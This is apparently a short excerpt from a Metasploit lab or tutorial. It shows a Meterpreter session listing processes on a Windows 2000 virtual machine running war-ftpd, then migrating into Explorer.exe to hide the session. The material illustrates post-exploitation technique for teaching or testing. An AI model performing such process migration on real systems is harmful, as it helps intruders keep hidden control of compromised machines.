 meterpreter > ps
Process list
============
PID Name Path
--- ---- ----
140 smss.exe \SystemRoot\System32\smss.exe
188 winlogon.exe ??\C:\WINNT\system32\winlogon.exe
216 services.exe C:\WINNT\system32\services.exe
228 lsass.exe C:\WINNT\system32\lsass.exe
380 svchost.exe C:\WINNT\system32\svchost.exe
408 spoolsv.exe C:\WINNT\system32\spoolsv.exe
444 svchost.exe C:\WINNT\System32\svchost.exe
480 regsvc.exe C:\WINNT\system32\regsvc.exe
500 MSTask.exe C:\WINNT\system32\MSTask.exe
528 VMwareService.exe C:\Program Files\VMwareVMware Tools\VMwareService.exe
588 WinMgmt.exe C:\WINNT\System32\WBEMWinMgmt.exe
664 notepad.exe C:\WINNT\System32\notepad.exe
724 cmd.exe C:\WINNT\System32\cmd.exe
768 Explorer.exe C:\WINNT\Explorer.exe
800 war-ftpd.exe C:\Program Files\War-ftpd\war-ftpd.exe
888 VMwareTray.exe C:\Program Files\VMware\VMware Tools\VMwareTray.exe
896 VMwareUser.exe C:\Program Files\VMware\VMware Tools\VMwareUser.exe
940 firefox.exe C:\Program Files\Mozilla Firefox\firefox.exe
972 TPAutoConnSvc.exe C:\Program Files\VMware\VMware Tools\TPAutoConnSvc.exe
1088 TPAutoConnect.exe C:\Program Files\VMware\VMware Tools\TPAutoConnect.exe
meterpreter > migrate 768
[*] Migrating to 768...
[*] Migration completed successfully.
meterpreter > getpid
Current pid: 768